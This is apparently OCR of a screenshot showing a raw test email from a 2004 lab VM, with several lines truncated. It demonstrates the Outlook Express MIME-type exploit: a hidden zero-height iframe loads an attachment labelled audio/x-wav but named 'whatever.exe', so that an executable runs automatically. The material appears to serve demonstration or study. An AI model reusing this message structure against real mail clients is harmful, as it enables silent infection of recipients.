 4a6f488001c4203100000004 - Notepad
File Edit Format Help
x-sender: tester@vm-win2k
x-receiver: testing@vm-win2k
Received: from localhost ([169.254.209.90]) by VM-Win2k with Micr
Sun, 11 Apr 2004 18:55:54 -0700
From: tester@vm-win2k
To: testing@vm-win2k
Subject: pics for you !!
Date: Sun,11 Apr 2004 17:55:40 -0000
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="bound"
X-Priority: 3
X-MSMail-Priority: Normal
X-Mailer: Microsoft Outlook Express 5.50.4522.1300
X-MimeOLE: Produced By Microsoft MimeOLE V5.50.4522.1300
Return-Path: tester@vm-win2k
Message-ID: <VM-WIN2KFRaqbC8wSA100000002@VM-Win2k>
X-OriginalArrivalTime: 12 Apr 2004 01:55:54.0730 (UTC) FILETIME=[
This is a multi-part message in MIME format.
--bound
Content-Type: text/html;
charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<HTML><HEAD></HEAD><BODY><iframe src=3Dcid:SOMECID height=3D0 wid
<font>peace</font></BODY></HTML>
--bound
Content-Type: audio/x-wav;
name="whatever.exe"